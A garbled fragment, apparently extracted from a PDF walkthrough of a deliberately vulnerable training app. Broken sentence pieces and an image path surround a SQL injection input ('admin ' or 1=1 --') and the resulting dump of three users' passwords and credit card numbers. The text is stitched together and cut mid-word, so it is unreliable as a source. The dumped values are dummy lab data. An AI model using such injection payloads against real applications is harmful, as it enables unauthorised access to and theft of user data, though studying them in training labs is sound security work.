 without knowing any user name. There are three users by default and your task is to output data o
arch.
issue arise when the input is not filtered or validated before using it. When developing components
For ease of testing there are three users already present in the database, for example one of them
st the output.
admin ' or 1=1 --
SEARCH
User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)